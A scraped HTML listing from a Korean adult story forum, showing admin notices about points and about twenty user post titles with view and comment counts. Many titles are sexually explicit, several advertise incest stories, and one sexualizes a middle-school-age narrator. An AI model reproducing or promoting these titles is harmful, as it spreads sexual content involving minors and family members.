															<b class="wr-hidden">[알림]</b>					

											<span class="psubject"><b>[6월 추가보너스]1분만에 3,000포인트 획득하는 방법</b></span>
																										
					
					

											<span class="count orangered hidden-xs">150</span>
											
											
						<span style="color:#999; font-size:11px;">
													(776자)
						</span>			
					
				</a>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'l8qen550m9DQlaKhZZvSpg--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/admin.gif"> 최고관리자</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					2023.04.02				</div>
										<div class="wr-hit hidden-xs">
					16356				</div>
																<div class="wr-good hidden-xs">
					32				</div>
								</li>
	
	

		<li class="list-item bg-light">
										<div class="wr-num hidden-xs"><span class="wr-icon wr-notice"></span></div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=196906" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>447</b>
						</span>
															<b class="wr-hidden">[알림]</b>					

											<span class="psubject"><b>글읽기가 100포인트로 변경됩니다.</b></span>
																										
					
					

											<span class="count orangered hidden-xs">447</span>
											
											
						<span style="color:#999; font-size:11px;">
													(126자)
						</span>			
					
				</a>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'l8qen550m9DQlaKhZZvSpg--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/admin.gif"> 최고관리자</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					2023.03.28				</div>
										<div class="wr-hit hidden-xs">
					25794				</div>
																<div class="wr-good hidden-xs">
					68				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48629</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148652" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>5</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">My sex history  1화</span>
																										
					
					

											<span class="count orangered hidden-xs">5</span>
											
											
						<span style="color:#999; font-size:11px;">
													(1,461자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'Pitool2', '삐뚤이', 'ptagmJyVpdWYZW9zqKmRnKOd', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/6.gif"> 삐뚤이</span></a></span>
													
						<span><i class="fa fa-eye"></i> 257</span>
																									<span><i class="fa fa-thumbs-up"></i> 3</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							<span class="orangered">3시간전</span>						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'Pitool2', '삐뚤이', 'ptagmJyVpdWYZW9zqKmRnKOd', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/6.gif"> 삐뚤이</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					<span class="orangered">00:04</span>				</div>
										<div class="wr-hit hidden-xs">
					257				</div>
																<div class="wr-good hidden-xs">
					3				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48628</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148613" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>7</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">선생님</span>
																										
					
					

											<span class="count orangered hidden-xs">7</span>
											
											
						<span style="color:#999; font-size:11px;">
													(15자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'h97tjdn', 'ㅅㄴㅅㄹㅎ', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/3.gif"> ㅅㄴㅅㄹㅎ</span></a></span>
													
						<span><i class="fa fa-eye"></i> 370</span>
																									<span><i class="fa fa-thumbs-up"></i> 4</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'h97tjdn', 'ㅅㄴㅅㄹㅎ', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/3.gif"> ㅅㄴㅅㄹㅎ</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					370				</div>
																<div class="wr-good hidden-xs">
					4				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48627</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148599" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>17</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">엄마랑 섹스하면 좋은점</span>
																										
					
					

											<span class="count orangered hidden-xs">17</span>
											
											
						<span style="color:#999; font-size:11px;">
													(278자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span>익명</span>
													
						<span><i class="fa fa-eye"></i> 942</span>
																									<span><i class="fa fa-thumbs-up"></i> 11</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span>익명</span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					942				</div>
																<div class="wr-good hidden-xs">
					11				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48626</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148449" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>5</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">쉬멜여사장의 집착</span>
																										
					
					

											<span class="count orangered hidden-xs">5</span>
											
											
						<span style="color:#999; font-size:11px;">
													(3,252자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'eve1010', '보지락털국수', 'oMebl5Gcn8LZla.Ud6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/8.gif"> 보지락털국수</span></a></span>
													
						<span><i class="fa fa-eye"></i> 428</span>
																									<span><i class="fa fa-thumbs-up"></i> 3</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'eve1010', '보지락털국수', 'oMebl5Gcn8LZla.Ud6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/8.gif"> 보지락털국수</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					428				</div>
																<div class="wr-good hidden-xs">
					3				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48625</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148292" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>62</b>
						</span>
															<span class="wr-icon wr-new"></span>					<span class="wr-icon wr-image"></span>					

											<span class="psubject">고추큰새끼한테 여친뺏긴놈 끄적</span>
																										
					
					

											<span class="count orangered hidden-xs">62</span>
											
											
						<span style="color:#999; font-size:11px;">
													(576자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>
													
						<span><i class="fa fa-eye"></i> 1510</span>
																									<span><i class="fa fa-thumbs-up"></i> 31</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					1510				</div>
																<div class="wr-good hidden-xs">
					31				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48624</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148277" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>25</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">엄마와의 관계(과거 6편)</span>
																										
					
					

											<span class="count orangered hidden-xs">25</span>
											
											
						<span style="color:#999; font-size:11px;">
													(2,079자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'whtkdvlf01', '레몬맥주매냐', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/9.gif"> 레몬맥주매냐</span></a></span>
													
						<span><i class="fa fa-eye"></i> 1050</span>
																									<span><i class="fa fa-thumbs-up"></i> 14</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'whtkdvlf01', '레몬맥주매냐', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/9.gif"> 레몬맥주매냐</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					1050				</div>
																<div class="wr-good hidden-xs">
					14				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48623</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148045" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>38</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">엄마와의 관계(과거 5편)</span>
																										
					
					

											<span class="count orangered hidden-xs">38</span>
											
											
						<span style="color:#999; font-size:11px;">
													(2,242자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'whtkdvlf01', '레몬맥주매냐', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/9.gif"> 레몬맥주매냐</span></a></span>
													
						<span><i class="fa fa-eye"></i> 1376</span>
																									<span><i class="fa fa-thumbs-up"></i> 20</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'whtkdvlf01', '레몬맥주매냐', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/9.gif"> 레몬맥주매냐</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					1376				</div>
																<div class="wr-good hidden-xs">
					20				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48622</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148041" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>7</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">여사친썰1</span>
																										
					
					

											<span class="count orangered hidden-xs">7</span>
											
											
						<span style="color:#999; font-size:11px;">
													(4,140자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span>익명</span>
													
						<span><i class="fa fa-eye"></i> 681</span>
																									<span><i class="fa fa-thumbs-up"></i> 5</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span>익명</span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					681				</div>
																<div class="wr-good hidden-xs">
					5				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48621</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148031" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>5</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">중딩때 고딩누나들 속옷으로 딸친 썰</span>
																										
					
					

											<span class="count orangered hidden-xs">5</span>
											
											
						<span style="color:#999; font-size:11px;">
													(2,592자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span>익명</span>
													
						<span><i class="fa fa-eye"></i> 519</span>
																									<span><i class="fa fa-thumbs-up"></i> 4</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span>익명</span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					519				</div>
																<div class="wr-good hidden-xs">
					4				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48620</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147908" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>7</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">추워진 계절 따뜻한 우유 한잔에 웃어본다.</span>
																										
					
					

											<span class="count orangered hidden-xs">7</span>
											
											
						<span style="color:#999; font-size:11px;">
													(1,216자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'aorwnek3', '눈물에젖은세상은굴곡진빛이다', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/8.gif"> 눈물에젖은세상은굴곡진빛이다</span></a></span>
													
						<span><i class="fa fa-eye"></i> 289</span>
																									<span><i class="fa fa-thumbs-up"></i> 14</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'aorwnek3', '눈물에젖은세상은굴곡진빛이다', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/8.gif"> 눈물에젖은세상은굴곡진빛이다</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					289				</div>
																<div class="wr-good hidden-xs">
					14				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48619</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147877" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>8</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">(S)나는 아닙니다만(1)</span>
																										
					
					

											<span class="count orangered hidden-xs">8</span>
											
											
						<span style="color:#999; font-size:11px;">
													(10,650자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span>익명</span>
													
						<span><i class="fa fa-eye"></i> 515</span>
																									<span><i class="fa fa-thumbs-up"></i> 15</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span>익명</span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					515				</div>
																<div class="wr-good hidden-xs">
					15				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48618</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147863" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>21</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">쉬멜 여사장이랑 ㅅㅅ한썰</span>
																										
					
					

											<span class="count orangered hidden-xs">21</span>
											
											
						<span style="color:#999; font-size:11px;">
													(2,513자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'eve1010', '보지락털국수', 'oMebl5Gcn8LZla.Ud6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/8.gif"> 보지락털국수</span></a></span>
													
						<span><i class="fa fa-eye"></i> 1301</span>
																									<span><i class="fa fa-thumbs-up"></i> 12</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'eve1010', '보지락털국수', 'oMebl5Gcn8LZla.Ud6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/8.gif"> 보지락털국수</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					1301				</div>
																<div class="wr-good hidden-xs">
					12				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48617</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147771" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>24</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">실내 골프 강사에게 와잎 섹파 만들기 -1부</span>
																										
					
					

											<span class="count orangered hidden-xs">24</span>
											
											
						<span style="color:#999; font-size:11px;">
													(783자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span>익명</span>
													
						<span><i class="fa fa-eye"></i> 1053</span>
																									<span><i class="fa fa-thumbs-up"></i> 14</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span>익명</span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					1053				</div>
																<div class="wr-good hidden-xs">
					14				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48616</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147750" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>5</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">내가 원래부터 네토끼가 있었던건 아니었다.60</span>
																										
					
					

											<span class="count orangered hidden-xs">5</span>
											
											
						<span style="color:#999; font-size:11px;">
													(1,253자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span>익명</span>
													
						<span><i class="fa fa-eye"></i> 229</span>
																									<span><i class="fa fa-thumbs-up"></i> 11</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span>익명</span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					229				</div>
																<div class="wr-good hidden-xs">
					11				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48615</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147739" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>63</b>
						</span>
															<span class="wr-icon wr-new"></span>					<span class="wr-icon wr-image"></span>					

											<span class="psubject">고추큰새끼한테 여친뺏기고 고추맛 못 잊어서 버림받은썰 최종화</span>
																										
					
					

											<span class="count orangered hidden-xs">63</span>
											
											
						<span style="color:#999; font-size:11px;">
													(2,203자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>
													
						<span><i class="fa fa-eye"></i> 2040</span>
																									<span><i class="fa fa-thumbs-up"></i> 23</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					2040				</div>
																<div class="wr-good hidden-xs">
					23				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48614</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147621" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>24</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">고추큰새끼한테 여친뺏기고 고추맛 못 잊어서 버림받은썰11</span>
																										
					
					

											<span class="count orangered hidden-xs">24</span>
											
											
						<span style="color:#999; font-size:11px;">
													(1,357자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>
													
						<span><i class="fa fa-eye"></i> 888</span>
																									<span><i class="fa fa-thumbs-up"></i> 16</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					888				</div>
																<div class="wr-good hidden-xs">
					16				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48613</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147575" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>49</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">100%실화입니다. 드뎌 갑니다!!!</span>
																										
					
					

											<span class="count orangered hidden-xs">49</span>
											
											
						<span style="color:#999; font-size:11px;">
													(607자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span>익명</span>
													
						<span><i class="fa fa-eye"></i> 3014</span>
																									<span><i class="fa fa-thumbs-up"></i> 30</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span>익명</span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					3014				</div>
																<div class="wr-good hidden-xs">
					30				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48612</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147443" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>21</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">고추큰새끼한테 여친뺏기고 고추맛 못 잊어서 버림받은썰10</span>
																										
					
					

											<span class="count orangered hidden-xs">21</span>
											
											
						<span style="color:#999; font-size:11px;">
													(1,049자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>
													
						<span><i class="fa fa-eye"></i> 1026</span>
																									<span><i class="fa fa-thumbs-up"></i> 12</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					1026				</div>
																<div class="wr-good hidden-xs">
					12				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48611</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147432" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>11</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">[임금님귀는 당나귀귀]  어느 커플이 깨진 이유</span>
																										
					
					

											<span class="count orangered hidden-xs">11</span>
											
											
						<span style="color:#999; font-size:11px;">
													(1,981자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'skyren', '온고을', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/29.gif"> 온고을</span></a></span>
													
						<span><i class="fa fa-eye"></i> 615</span>
																									<span><i class="fa fa-thumbs-up"></i> 7</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'skyren', '온고을', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/29.gif"> 온고을</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					615				</div>
																<div class="wr-good hidden-xs">
					7				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48610</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147277" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>14</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">친구엄마 팬티냄새맡으면서 자위한썰</span>
																										
					
					

											<span class="count orangered hidden-xs">14</span>
											
											
						<span style="color:#999; font-size:11px;">
													(623자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span>익명</span>
													
						<span><i class="fa fa-eye"></i> 848</span>
																									<span><i class="fa fa-thumbs-up"></i> 9</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span>익명</span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					848				</div>
																<div class="wr-good hidden-xs">
					9				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48609</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147163" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>40</b>
						</span>
															<span class="wr-icon wr-new"></span>					<span class="wr-icon wr-image"></span>					

